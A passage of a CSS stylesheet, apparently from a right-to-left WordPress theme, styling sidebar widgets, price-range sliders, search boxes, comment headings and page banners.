  color: #707173;
  font-size: 16px;
}
.widget-categories ul li {
  position: relative;
}
.widget-categories ul li:last-child a {
  border-bottom: 0;
}
.widget-categories ul li:last-child:after {
  display: none;
}
.widget-categories ul li:before {
  content: "\f105";
  font-family: "Font Awesome 5 Free";
  color: #ee212b;
  position: absolute;
  right: 0;
  top: 50%;
  font-weight: 900;
  transform: translateY(-50%);
  font-size: 18px;
  z-index: 1;
}
.widget-categories ul li a {
  position: relative;
  z-index: 2;
  display: block;
  color: #393738;
  padding-right: 20px;
  padding-top: 10px;
  padding-bottom: 10px;
  border-bottom: 1px solid #dedede;
  transition: all 0.5s ease-out;
}
.widget-categories ul li a span {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  z-index: 2;
  transition: all 0.5s ease-out;
}
.widget-categories ul li:hover a {
  color: #ee212b;
}
.widget-categories ul li:hover:after {
  left: 0;
  right: 0;
  width: 100%;
}
.widget-categories ul li:after {
  content: "";
  background-color: #ee212b;
  width: 0%;
  height: 1px;
  right: 0;
  bottom: -1px;
  z-index: 3;
  position: absolute;
  transition: all 0.5s ease-out;
}
.widget-top-rated ul li {
  margin-bottom: 20px;
}
.widget-top-rated ul li:last-child {
  margin-bottom: 0;
}
.widget-top-rated ul li .top-rated-content h4 {
  margin-bottom: 0;
}
.widget-top-rated ul li .top-rated-content h4 a {
  color: #393738;
  transition: all 0.3s ease-out;
}
.widget-top-rated ul li .top-rated-content h4 a:hover {
  color: #ee212b;
}
.widget-top-rated ul li .top-rated-content .rating {
  line-height: 1.6;
  margin-bottom: 5px;
}
.widget-top-rated ul li .top-rated-content .rating li {
  display: inline;
  border-bottom: none;
}
.widget-top-rated ul li .top-rated-content .rating li i {
  color: #fdc800;
  font-size: 14px;
}
.widget-top-rated ul li .top-rated-content .amount {
  color: #ee212b;
  font-weight: 500;
  margin-bottom: 5px;
}
.widget-top-rated ul li .top-rated-content .amount .currency {
  font-weight: 500;
}
.widget-call-to-action {
  background-color: #ee212b;
  padding: 30px 20px 20px;
  border-radius: 4px;
  box-shadow: 0px 1px 10px 0px rgba(56, 101, 219, 0.75);
}
.widget-call-to-action .media img {
  margin-top: 5px;
}
.widget-call-to-action .media .media-body h4 {
  color: #ffffff;
  margin-bottom: 10px;
  font-weight: 500;
}
.widget-call-to-action .media .media-body span {
  color: #ffffff;
  display: block;
  margin-bottom: 10px;
}
.widget-testimonial {
  padding: 30px;
  border: 1px solid #e6e6e6;
  border-radius: 4px;
}
.widget-testimonial .widget-testimonial-box {
  margin-top: 35px;
}
.widget-testimonial .widget-testimonial-box p {
  position: relative;
}
.widget-testimonial .widget-testimonial-box p:after {
  position: absolute;
  content: "\f10d";
  font-family: "Font Awesome 5 free";
  font-size: 30px;
  font-weight: 900;
  top: -45px;
  right: 1px;
  color: #cccccc;
}
.widget-testimonial .widget-testimonial-box .item-img {
  margin-bottom: 15px;
}
.widget-testimonial .widget-testimonial-box .item-title {
  margin-bottom: 0;
  font-size: 17px;
  color: #393738;
  text-transform: capitalize;
  font-weight: 500;
}
.widget-testimonial .widget-testimonial-box .sub-title {
  font-size: 15px;
  margin-bottom: 0;
}
.widget-departments {
  padding: 30px;
  background-color: #ffffff;
  box-shadow: 0px 1px 20px 0px rgba(218, 227, 232, 0.75);
}
.widget-departments ul li {
  position: relative;
  border-bottom: 1px solid #dedede;
}
.widget-departments ul li:last-child {
  margin-bottom: 0;
  border-bottom: 0;
}
.widget-departments ul li:last-child:before {
  display: none;
}
.widget-departments ul li:after {
  content: "\f054";
  font-family: "Font Awesome 5 Free";
  font-weight: 700;
  color: #ee212b;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  font-size: 16px;
}
.widget-departments ul li a {
  display: block;
  color: #393738;
  padding-right: 20px;
  padding-top: 12px;
  padding-bottom: 12px;
  transition: all 0.5s ease-out;
}
.widget-departments ul li:hover a {
  color: #ee212b;
}
.widget-departments ul li:hover:before {
  left: 0;
  right: 0;
  width: 100%;
}
.widget-departments ul li:before {
  content: "";
  background-color: #ee212b;
  width: 0%;
  height: 1px;
  right: 0;
  bottom: -1px;
  z-index: 2;
  position: absolute;
  transition: all 0.5s ease-out;
}
.widget-price-range .price-range-wrapper {
  text-align: right;
  padding-top: 20px;
}
.widget-price-range .price-range-wrapper:after {
  clear: both;
  display: block;
  content: "";
}
.widget-price-range .price-range-wrapper .price-filter-wrap {
  margin-top: 15px;
}
.widget-price-range .price-range-wrapper .price-filter-wrap .filter-button {
  margin-right: 10px;
}
.widget-price-range .price-range-wrapper .price-filter-wrap .filter-button .item-btn {
  padding: 5px 20px;
  display: inline-block;
  font-size: 14px;
  text-transform: capitalize;
  border: 1px solid;
  border-color: #ee212b;
  color: #ee212b;
  background-color: transparent;
  cursor: pointer;
  font-weight: 500;
  transition: all 0.3s ease-out;
}
.widget-price-range .price-range-wrapper .price-filter-wrap .filter-button .item-btn:focus {
  outline: none;
}
.widget-price-range .price-range-wrapper .price-filter-wrap .filter-button .item-btn:hover {
  background-color: #ee212b;
  color: #ffffff;
}
.widget-price-range .price-range-wrapper .price-filter-wrap .price-range-select {
  margin: 20px 0;
  text-align: center;
}
.widget-price-range .price-range-wrapper .price-filter-wrap .price-range-select:after {
  clear: both;
  display: block;
  content: "";
}
.widget-price-range .price-range-wrapper .price-filter-wrap .price-range-select .price-range {
  display: inline-block;
  margin: 0 2px;
  font-weight: 500;
  color: #222222;
}
.widget-price-range .price-range-wrapper .noUi-connect {
  background: #ee212b;
  box-shadow: none;
}
.widget-price-range .price-range-wrapper .noUi-horizontal {
  height: 7px;
}
.widget-price-range .price-range-wrapper .noUi-target {
  border-radius: 0;
  box-shadow: none;
  background-color: #f2f2f2;
  border: 0;
}
.widget-price-range .price-range-wrapper .noUi-horizontal .noUi-handle {
  top: -10px;
  background: #ee212b;
  border: none;
  box-shadow: none;
  border-radius: 50%;
  width: 25px;
  height: 25px;
  box-shadow: 0px 5px 5px 0px rgba(191, 191, 191, 0.75);
}
.widget-price-range .price-range-wrapper .noUi-handle::before {
  display: none;
}
.widget-price-range .price-range-wrapper .noUi-handle::after {
  height: 8px;
  width: 8px;
  background-color: #ffffff;
  border-radius: 50%;
  right: 0;
  left: 0;
  margin: 0 auto;
  top: 50%;
  transform: translateY(-50%);
}
.widget-recent .media {
  margin-bottom: 30px;
}
.widget-recent .media:last-child {
  margin-bottom: 0;
}
.widget-recent .media .media-body .post-date {
  color: #ee212b;
  margin-bottom: 10px;
  font-weight: 500;
}
.widget-recent .media .media-body .post-title {
  font-size: 15px;
  margin-bottom: 10px;
  font-weight: 500;
}
.widget-recent .media .media-body .post-title a {
  color: #393738;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  transition: all 0.5s ease-out;
}
.widget-recent .media .media-body .post-title a:hover {
  color: #ee212b;
}
.widget-about-team {
  padding: 32px 25px 28px;
  background-color: #ffffff;
  border-radius: 4px;
  box-shadow: 0px 1px 0px 0px rgba(222, 229, 232, 0.75);
  margin-bottom: 30px;
}
.widget-about-team img {
  margin-bottom: 16px;
}
.widget-about-team .item-content .item-title {
  font-weight: 700;
  color: #393738;
  margin-bottom: 10px;
}
.widget-about-team .item-content .item-ctg {
  margin-bottom: 10px;
}
.widget-about-team .item-content .item-designation {
  color: #ee212b;
  font-weight: 500;
  display: block;
  margin-bottom: 10px;
}
.widget-team-contact {
  padding: 32px 25px 28px;
  background-color: #ffffff;
  border-radius: 4px;
  box-shadow: 0px 1px 0px 0px rgba(222, 229, 232, 0.75);
  margin-bottom: 30px;
}
.widget-team-contact ul li {
  font-weight: 500;
  position: relative;
  margin-bottom: 10px;
}
.widget-team-contact ul li:last-child {
  margin-bottom: 0;
}
.widget-team-contact ul li span {
  position: absolute;
  right: 30%;
  top: 50%;
  transform: translateY(-50%);
  font-size: 17px;
  font-weight: 400;
  display: inline-block;
}
.widget-team-contact ul li ul.widget-social li {
  display: inline-block;
  margin-left: 5px;
}
.widget-team-contact ul li ul.widget-social li a {
  color: #ee212b;
  padding: 5px;
  transition: all 0.3s ease-out;
}
.widget-team-contact ul li ul.widget-social li a:hover {
  color: #393738;
}
.widget_roofix_posts .media-body {
  margin-right: 0;
}
.widget_roofix_posts .media-body h3 {
  font-size: 18px;
  margin-bottom: 6px;
  font-weight: 600;
  line-height: 1.4;
}
.widget_roofix_posts .media-body h3 a {
  color: #393738;
}
.widget_roofix_posts .media-body h3 a:hover {
  color: #ee212b;
}
.widget_roofix_posts .media-body .w-post-content p {
  margin-bottom: 5px;
}
.widget_roofix_posts .media-body p.spost-title {
  line-height: 1.6;
  margin-bottom: 10px;
  font-size: 16px;
  font-weight: 500;
}
.widget_roofix_posts .media-body p.spost-title a {
  color: #393738;
}
.widget_roofix_posts .media-body p.spost-title a:hover {
  color: #ee212b;
}
.widget_roofix_posts .media-body .date {
  color: #707173;
  margin-top: 0;
  font-weight: 500;
  line-height: 1;
  margin-bottom: 10px;
  font-size: 15px;
}
.widget_roofix_posts .media {
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #e4e4e4;
}
.widget_roofix_posts .media:last-child {
  border-bottom: none;
}
.widget_roofix_posts .media img {
  margin-left: 20px;
  width: 100px;
  height: 100px;
}
.widget_roofix_posts .media:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
/*------------------- 4.7 Widget -------------------*/
@media only screen and (max-width: 991px) {
  .sidebar-break-md {
    margin-top: 40px;
  }
}
.sidebar-widget-area .widget {
  margin-bottom: 40px;
}
.sidebar-widget-area .widget:last-child {
  margin-bottom: 0 !important;
}
.sidebar-widget-area .contact-form-box .form-control.wpcf7-textarea {
  height: 100px;
}
.sidebar-widget-area .widget-form .contact-form-box .form-group {
  border-radius: 6px;
}
.sidebar-widget-area .widget-form .contact-form-box .form-group .item-btn {
  padding: 14px;
}
.widget-service {
  border: 1px solid #dddddd;
  border-radius: 6px;
  padding: 35px 40px 20px;
}
.widget-service .service-list ul li {
  border-bottom: 1px solid #dddddd;
}
.widget-service .service-list ul li:last-child {
  border-bottom: none;
}
.widget-service .service-list ul li a {
  position: relative;
  display: block;
  color: #393738;
  padding: 13px 26px 13px 0;
  transition: all 0.3s ease-out;
}
.widget-service .service-list ul li a i {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
}
.widget-service .service-list ul li a:hover {
  color: #d21c1d;
  padding-right: 35px;
}
.widget-service .service-list ul li a:hover i {
  color: #ee212b;
}
.widget-download .item-list div.widget-primary-btn {
  margin-bottom: 10px;
}
.widget-download .item-list div.widget-primary-btn:last-child {
  margin-bottom: 0;
}
.widget-download .item-list div.widget-primary-btn a {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  background-color: #ee212b;
  padding: 16px 20px;
  border-radius: 4px;
  color: #ffffff;
  transition: all 0.3s ease-out;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 500;
}
.widget-download .item-list div.widget-primary-btn a i {
  font-size: 18px;
  margin-left: 15px;
}
.widget-download .item-list div.widget-primary-btn a:hover {
  background-color: #424242;
}
.widget-download .item-list div.widget-sec-btn {
  margin-bottom: 10px;
}
.widget-download .item-list div.widget-sec-btn:last-child {
  margin-bottom: 0;
}
.widget-download .item-list div.widget-sec-btn a {
  font-size: 16px;
  text-transform: uppercase;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  background-color: #424242;
  padding: 16px 20px;
  border-radius: 4px;
  color: #ffffff;
  font-weight: 500;
  transition: all 0.3s ease-out;
}
.widget-download .item-list div.widget-sec-btn a i {
  font-size: 18px;
  margin-left: 15px;
}
.widget-download .item-list div.widget-sec-btn a:hover {
  background-color: #ee212b;
}
.widget-form .contact-form-box .form-group:last-child {
  margin-bottom: 0;
}
.widget-form .contact-form-box .form-group .form-control {
  border: none;
  background-color: #f6f6f6;
  font-size: 16px;
  color: #707173;
  padding: 14px 15px;
  border-radius: 6px;
}
.widget-form .contact-form-box .form-group .form-control:focus {
  outline: none;
  border: none;
  box-shadow: none;
}
.widget-form .contact-form-box .form-group .item-btn {
  width: 100%;
  background-color: #ee212b;
  color: #ffffff;
  font-size: 16px;
  font-weight: 600;
  border: none;
  padding: 16px 20px;
  border-radius: 6px;
  transition: all 0.3s ease-out;
}
.widget-form .contact-form-box .form-group .item-btn:hover {
  background-color: #d21c1d;
}
.widget-banner .banner-img {
  position: relative;
}
.widget-banner .banner-img img {
  border-radius: 4px;
  min-width: 100%;
}
.widget-banner .banner-img .item-content {
  background-color: #d21c1d;
  padding: 13rem 5rem 5rem;
  text-align: center;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  border-radius: 0 0 4px 4px;
  -webkit-clip-path: polygon(0 38%, 100% 0, 100% 100%, 0 100%);
  clip-path: polygon(0 38%, 100% 0, 100% 100%, 0 100%);
}
.widget-banner .banner-img .item-content .big-text {
  font-size: 30px;
  font-weight: 700;
  color: #ffffff;
  margin-bottom: 10px;
}
.widget-banner .banner-img .item-content .big-text a {
  color: #fff;
}
.widget-banner .banner-img .item-content .big-text a:hover {
  color: #ee212b;
}
.widget-banner .banner-img .item-content .sub-text {
  font-size: 18px;
  color: #9cabb8;
  margin-bottom: 30px;
}
.widget-banner .banner-img .item-content .item-btn {
  display: block;
  background-color: #ee212b;
  border-radius: 4px;
  font-size: 18px;
  font-weight: 500;
  color: #ffffff;
  padding: 14px 20px;
  transition: all 0.3s ease-out;
}
.widget-banner .banner-img .item-content .item-btn:hover {
  background-color: #ffffff;
  color: #d21c1d;
}
.widget-search-box .stylish-input-group {
  height: 55px;
  border-radius: 4px;
  padding: 0;
  border: 1px solid #e1e1e1;
  box-shadow: 0px 1px 0px 0px rgba(191, 191, 191, 0.75);
}
.widget-search-box .stylish-input-group .form-control {
  border: none;
  box-shadow: none;
  border-radius: 4px;
  background: transparent;
  color: #707173;
  font-size: 16px;
  height: 55px;
  margin-left: -2px;
  padding: 10px 20px;
  border-left: 0;
}
.widget-search-box .stylish-input-group .input-group-addon {
  display: -ms-flexbox;
  display: flex;
  padding: 0;
  border: none;
  border-radius: 4px 0 0 4px;
  background: transparent;
  z-index: 9;
}
.widget-search-box .stylish-input-group .input-group-addon button {
  cursor: pointer;
  background: transparent;
  border: 0;
  padding: 0 20px;
  transition: all 0.3s ease-out;
}
.widget-search-box .stylish-input-group .input-group-addon button span {
  color: #b7b7b7;
  font-size: 20px;
  font-weight: 700;
  margin-right: 0;
  transition: all 0.3s ease-out;
}
.widget-search-box .stylish-input-group .input-group-addon button:focus {
  outline: none;
}
.widget-search-box .stylish-input-group .input-group-addon:hover button span {
  color: #ee212b;
}
.widget-search-box .stylish-input-group input {
  font-size: 16px;
  color: #ee212b;
}
.widget-search-box .stylish-input-group input.form-control::-webkit-input-placeholder,
.widget-search-box .stylish-input-group textarea.form-control::-webkit-input-placeholder {
  color: #707173;
  font-size: 16px;
}
.widget-search-box .stylish-input-group input.form-control::-moz-placeholder,
.widget-search-box .stylish-input-group textarea.form-control::-moz-placeholder {
  color: #707173;
  font-size: 16px;
}
.widget-search-box .stylish-input-group input.form-control:-moz-placeholder,
.widget-search-box .stylish-input-group textarea.form-control:-moz-placeholder {
  color: #707173;
  font-size: 16px;
}
.widget-search-box .stylish-input-group input.form-control:-ms-input-placeholder,
.widget-search-box .stylish-input-group textarea.form-control:-ms-input-placeholder {
  color: #707173;
  font-size: 16px;
}
.sidebar-widget-area .widget.widget-search-box {
  padding: 0;
  border: none;
}
.widget-post .media {
  margin-bottom: 30px;
}
.widget-post .media:last-child {
  margin-bottom: 0;
}
.widget-post .media .item-img {
  overflow: hidden;
  margin-top: 4px;
  border-radius: 4px;
}
.widget-post .media .item-img a {
  display: inline-block;
}
.widget-post .media .item-img a img {
  border-radius: 4px;
  transform: scale(1);
  transition: all 0.3s ease-out;
}
.widget-post .media .media-body .post-title {
  margin-bottom: 8px;
  line-height: 1.4;
}
.widget-post .media .media-body .post-title a {
  color: #707173;
  font-weight: 500;
  transition: all 0.3s ease-out;
}
.widget-post .media .media-body .post-title a:hover {
  color: #393738;
}
.widget-post .media .media-body .post-date {
  font-size: 14px;
  color: #ee212b;
}
.widget-post .media .media-body .item-price {
  font-size: 14px;
  color: #ee212b;
  font-weight: 500;
}
.widget-post .media .media-body .item-rating {
  padding-right: 0;
}
.widget-post .media .media-body .item-rating li {
  display: inline-block;
  color: #ff6f00;
  font-size: 12px;
}
.widget-post .media:hover a img {
  transform: scale(1.1);
}
.widget-tag .tag-list li {
  display: inline-block;
  margin: 0 0 8px 5px;
}
.widget-tag .tag-list li a {
  display: block;
  background-color: #f2f2f2;
  color: #707173;
  padding: 7px 15px;
  border-radius: 4px;
  transition: all 0.3s ease-out;
}
.widget-tag .tag-list li a:hover {
  background-color: #ee212b;
  color: #ffffff;
}
.widget-contact-info {
  border: 1px solid #dddddd;
  border-radius: 4px;
  padding: 35px 40px 40px;
}
.widget-contact-info ul {
  padding-right: 0;
  margin: 0;
}
.widget-contact-info ul li {
  list-style: none;
}
.widget-contact-info .media {
  border-bottom: 1px solid #dddddd;
  padding-bottom: 22px;
  margin-bottom: 22px;
}
.widget-contact-info .media:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.widget-contact-info .media .item-icon {
  margin-top: 5px;
}
.widget-contact-info .media .item-icon i {
  font-size: 26px;
  color: #d21c1d;
}
.widget-contact-info .media .item-icon i:before {
  font-size: 26px;
}
.widget-contact-info .media .media-body h4 {
  font-weight: 700;
  margin-bottom: 6px;
}
.widget-product {
  border: 1px solid #dddddd;
  border-radius: 4px;
  padding: 35px 40px 40px;
}
.widget-product .media {
  margin-bottom: 20px;
}
.widget-product .media:last-child {
  margin-bottom: 0;
}
.widget-product .media .item-img {
  overflow: hidden;
  border-radius: 4px;
}
.widget-product .media .item-img a {
  display: inline-block;
}
.widget-product .media .item-img a img {
  border-radius: 4px;
  transform: scale(1);
  transition: all 0.3s ease-out;
}
.widget-product .media .media-body .post-title {
  margin-bottom: 0;
  line-height: 1;
}
.widget-product .media .media-body .post-title a {
  color: #707173;
  font-weight: 500;
  transition: all 0.3s ease-out;
}
.widget-product .media .media-body .post-title a:hover {
  color: #393738;
}
.widget-product .media .media-body .post-date {
  font-size: 14px;
  color: #ee212b;
}
.widget-product .media .media-body .item-price {
  font-size: 14px;
  color: #ee212b;
  font-weight: 500;
}
.widget-product .media .media-body .item-rating li {
  display: inline-block;
  color: #ff6f00;
  font-size: 12px;
}
.widget-product .media:hover a img {
  transform: scale(1.1);
}
.widget-price-range {
  border: 1px solid #dddddd;
  border-radius: 4px;
  padding: 35px 40px 40px;
}
.widget-price-range .price-range-wrapper {
  text-align: right;
  padding-top: 20px;
}
.widget-price-range .price-range-wrapper:after {
  clear: both;
  display: block;
  content: "";
}
.widget-price-range .price-range-wrapper .price-filter-wrap {
  margin-top: 15px;
}
.widget-price-range .price-range-wrapper .price-filter-wrap .price-range-select {
  margin: 20px 0 0;
}
.widget-price-range .price-range-wrapper .price-filter-wrap .price-range-select:after {
  clear: both;
  display: block;
  content: "";
}
.widget-price-range .price-range-wrapper .price-filter-wrap .price-range-select .price-range {
  display: inline-block;
  margin: 0;
  color: #707173;
  font-size: 15px;
}
.widget-price-range .price-range-wrapper .price-filter-wrap .price-range-select .item-btn {
  cursor: pointer;
  font-size: 16px;
  color: #ffffff;
  background-color: #ee212b;
  border: none;
  padding: 6px 30px;
  border-radius: 4px;
  margin-left: 50px;
  transition: all 0.3s ease-out;
}
.widget-price-range .price-range-wrapper .price-filter-wrap .price-range-select .item-btn:hover {
  background-color: #d21c1d;
}
.widget-price-range .price-range-wrapper .price-filter-wrap .price-range-select .item-btn:focus {
  outline: none;
}
.widget-price-range .price-range-wrapper .price-filter-wrap .price-range-select .range-title {
  color: #707173;
}
.widget-price-range .price-range-wrapper .noUi-connect {
  background: #cecece;
  box-shadow: none;
}
.widget-price-range .price-range-wrapper .noUi-horizontal {
  height: 11px;
}
.widget-price-range .price-range-wrapper .noUi-target {
  border-radius: 4px;
  box-shadow: none;
  background-color: #e9e9e9;
  border: 0;
}
.widget-price-range .price-range-wrapper .noUi-horizontal .noUi-handle {
  top: -5px;
  background: #d21c1d;
  border: none;
  box-shadow: none;
  border-radius: 4px;
  width: 27px;
  height: 20px;
  box-shadow: 0px 5px 5px 0px rgba(191, 191, 191, 0.75);
}
.widget-price-range .price-range-wrapper .noUi-handle::before {
  height: 1.25px;
  width: 10px;
  background-color: #cccccc;
  border-radius: 0;
  right: 0;
  left: 0;
  margin: 0 auto;
  top: 61%;
  transform: translateY(-50%);
}
.widget-price-range .price-range-wrapper .noUi-handle::after {
  height: 1.25px;
  width: 13px;
  background-color: #cccccc;
  border-radius: 0;
  right: 0;
  left: 0;
  margin: 0 auto;
  top: 33%;
  transform: translateY(-50%);
}
.sidebar-any-ques .sidebar-break-md {
  border: 1px solid #dddddd;
  border-radius: 4px;
  padding: 31px 38px 38px;
}
.sidebar-any-ques .sidebar-break-md .text-left {
  margin-bottom: 5px;
}
.sidebar-any-ques .sidebar-break-md .heading-layout3.faq {
  margin-bottom: 22px;
}
.about-box-layout3.services-sidebar .contact-form-box span.ajax-loader {
  display: none;
}
#respond .comment-reply-title,
.comments-area h3.comment-title {
  position: relative;
  padding-right: 30px;
  line-height: 1.1;
}
#respond .comment-reply-title:after,
.comments-area h3.comment-title:after {
  content: "";
  height: 16px;
  width: 4px;
  background-color: #ee212b;
  position: absolute;
  right: 0;
  top: 7px;
  z-index: 1;
  height: 3px;
  width: 21px;
  top: 50%;
}
#respond .comment-reply-title small,
.comments-area h3.comment-title small {
  margin-right: 15px;
}
/*-------------------------------------
#. Banner
---------------------------------------*/
.breadcrumb-area .entry-breadcrumb > span {
  color: #ffffff;
  margin: 0 4px;
}
.breadcrumb-area .entry-breadcrumb > span a {
  color: #cccccc;
}
.breadcrumb-area .entry-breadcrumb > span a:hover {
  color: #ee212b;
}
.breadcrumb-area .entry-breadcrumb i:before {
  font-size: 7px;
  position: relative;
  top: -2px;
}
.breadcrumb-area .entry-breadcrumb > span:first-child {
  margin-right: 0;
}
.breadcrumb-area .entry-breadcrumb {
  font-weight: 600;
  margin-bottom: 10px;
  font-size: 16px;
}
.entry-banner {
  position: relative;
  background-repeat: no-repeat;
  background-attachment: scroll;
  background-position-x: center;
  background-position-y: center;
  background-size: cover;
}
.entry-banner .inner-page-banner {
  position: relative;
  display: block;
  padding: 8.2rem 0 9.2rem 0;
}
@media only screen and (max-width: 767px) {
  .entry-banner .inner-page-banner {
    padding: 6.2rem 0 6.2rem 0;
  }
}
@media only screen and (max-width: 575px) {
  .entry-banner .inner-page-banner {
    padding: 6.2rem 0 6.2rem 0;
  }
}
.entry-banner .inner-page-banner .breadcrumbs-area {
  position: relative;
  z-index: 1;
}
.entry-banner .inner-page-banner .breadcrumbs-area h1 {
  text-transform: capitalize;
  color: #fff;
  word-wrap: break-word;
  margin-bottom: 10px;
  font-size: 42px;
  line-height: 1.4;
}
@media only screen and (max-width: 767px) {
  .entry-banner .inner-page-banner .breadcrumbs-area h1 {
    font-size: 36px;
    margin-bottom: 10px;
    line-height: 42px;
  }
}
.entry-banner .inner-page-banner .breadcrumbs-area ul li {
  display: inline-block;
  color: #c5d5ff;
  font-size: 18px;
  position: relative;
  margin-left: 8px;
  padding-left: 20px;
}
.entry-banner .inner-page-banner .breadcrumbs-area ul li:before {
  content: "\f054";
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  font-size: 14px;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  z-index: 5;
  color: #ee212b;
}
.entry-banner .inner-page-banner .breadcrumbs-area ul li a {
  color: #fff;
  transition: all 0.5s ease-out;
}
.entry-banner .inner-page-banner .breadcrumbs-area ul li a:hover {
  color: #ee212b;
}
.entry-banner .inner-page-banner .breadcrumbs-area ul li:last-child {
  margin-left: 0;
  padding-left: 0;
}
.entry-banner .inner-page-banner .breadcrumbs-area ul li:last-child:before {
  display: none;
}
.entry-banner .inner-page-banner .breadcrumbs-area.area-right {
  margin-top: 20px;
  text-align: left;
}
.trheader .entry-banner.entry-banner-after:after {
  position: absolute;
  content: "";
  /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+63,000000+100&0.65+0,0+100 */
  /* FF3.6-15 */
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #000000 0%, rgba(0, 0, 0, 0.4) 20%, rgba(0, 0, 0, 0) 44%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a6000000', endColorstr='#00000000', GradientType=0);
  /* IE6-9 */
  height: 100%;
  width: 100%;
  top: 0;
  right: 0;
  left: 0;
  margin: 0 auto;
  z-index: 2;
  opacity: 58%;
}
.trheader .entry-banner.entry-banner-after:before {
  position: absolute;
  content: "";
  background-color: rgba(0, 0, 0, 0.6);
  height: 100%;
  width: 100%;
  top: 0;
  right: 0;
  left: 0;
  margin: 0 auto;
  z-index: 1;
}
.trheader .entry-banner {
  position: relative;
  background-repeat: no-repeat;
  background-attachment: scroll;
  background-position-x: center;
  background-position-y: center;
  background-size: cover;
}
.trheader .entry-banner .inner-page-banner {
  position: relative;
  display: block;
  padding: 16rem 0 15rem 0;
  z-index: 3;
}
@media only screen and (max-width: 1440px) {
  .trheader .entry-banner .inner-page-banner {
    padding: 10rem 0 12rem 0;
  }
}
@media only screen and (max-width: 1199px) {
  .trheader .entry-banner .inner-page-banner {
    padding: 8.2rem 0 9.2rem 0;
  }
}
@media only screen and (max-width: 991px) {
  .trheader .entry-banner .inner-page-banner {
    padding: 8.2rem 0 9.2rem 0;
  }
}
@media only screen and (max-width: 767px) {
  .trheader .entry-banner .inner-page-banner {
    padding: 6rem 0 5rem;
  }
}
@media only screen and (max-width: 575px) {
  .trheader .entry-banner .inner-page-banner {
    padding: 50px 0 50px;
  }
}
.trheader .entry-banner .inner-page-banner .breadcrumbs-area {
  position: relative;
  z-index: 1;
}
.trheader .entry-banner .inner-page-banner .breadcrumbs-area ul li {
  display: inline-block;
  color: #a8a8a8;
  font-size: 18px;
  position: relative;
  margin-left: 10px;
  padding-left: 20px;
}
.trheader .entry-banner .inner-page-banner .breadcrumbs-area ul li:before {
  content: "\f105";
  position: absolute;
  left: 0;
  top: -1px;
  z-index: 5;
  color: #c6c6c6;
  font-family: "Font Awesome 5 free";
  font-size: 20px;
}
.trheader .entry-banner .inner-page-banner .breadcrumbs-area ul li a {
  color: #ee212b;
  transition: all 0.5s ease-out;
}
.trheader .entry-banner .inner-page-banner .breadcrumbs-area ul li a:hover {
  color: #ffffff;
}
.trheader .entry-banner .inner-page-banner .breadcrumbs-area ul li:last-child {
  margin-left: 0;
  padding-left: 0;
}
.trheader .entry-banner .inner-page-banner .breadcrumbs-area ul li:last-child:before {
  display: none;
}
.trheader .entry-banner .inner-page-banner .breadcrumbs-area.area-right {
  margin-top: 20px;
  text-align: left;
}
.entry-banner.entry-banner-after:after {
  position: absolute;
  content: "";
  /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+63,000000+100&0.65+0,0+100 */
  /* FF3.6-15 */
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #000000 0%, rgba(0, 0, 0, 0.4) 20%, rgba(0, 0, 0, 0) 44%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a6000000', endColorstr='#00000000', GradientType=0);
  /* IE6-9 */
  height: 100%;
  width: 100%;
  top: 0;
  right: 0;
  left: 0;
  margin: 0 auto;
  z-index: 2;
  opacity: 58%;
}
.entry-banner.entry-banner-after:before {
  position: absolute;
  content: "";
  background-color: rgba(0, 0, 0, 0.6);
  height: 100%;
  width: 100%;
  top: 0;
  right: 0;
  left: 0;
  margin: 0 auto;
  z-index: 1;
}
.entry-banner {
  position: relative;
  background-repeat: no-repeat;
  background-attachment: scroll;
  background-position-x: center;
  background-position-y: center;
  background-size: cover;
}
.entry-banner .inner-page-banner {
  position: relative;
  display: block;
  padding: 16rem 0 15rem 0;
  z-index: 3;
}
@media only screen and (max-width: 1440px) {
  .entry-banner .inner-page-banner {
    padding: 10rem 0 12rem 0;
  }
}
@media only screen and (max-width: 1199px) {
  .entry-banner .inner-page-banner {
    padding: 8.2rem 0 9.2rem 0;
  }
}
@media only screen and (max-width: 991px) {
  .entry-banner .inner-page-banner {
    padding: 8.2rem 0 9.2rem 0;
  }
}
@media only screen and (max-width: 767px) {
  .entry-banner .inner-page-banner {
    padding: 6rem 0 5rem;
  }
}
@media only screen and (max-width: 575px) {
  .entry-banner .inner-page-banner {
    padding: 50px 0 50px;
  }
}
.entry-banner .inner-page-banner .breadcrumbs-area {
  position: relative;
  z-index: 1;
}
.entry-banner .inner-page-banner .breadcrumbs-area ul li {
  display: inline-block;
  color: #a8a8a8;
  font-size: 18px;
  position: relative;
  margin-left: 10px;
  padding-left: 20px;
}
.entry-banner .inner-page-banner .breadcrumbs-area ul li:before {
  content: "\f105";
  position: absolute;
  left: 0;
  top: -1px;
  z-index: 5;
  color: #c6c6c6;
  font-family: "Font Awesome 5 free";
  font-size: 20px;
}
.entry-banner .inner-page-banner .breadcrumbs-area ul li a {
  color: #ee212b;
  transition: all 0.5s ease-out;
}
.entry-banner .inner-page-banner .breadcrumbs-area ul li a:hover {
  color: #ffffff;
}
.entry-banner .inner-page-banner .breadcrumbs-area ul li:last-child {
  margin-left: 0;
  padding-left: 0;
}
.entry-banner .inner-page-banner .breadcrumbs-area ul li:last-child:before {
  display: none;
}
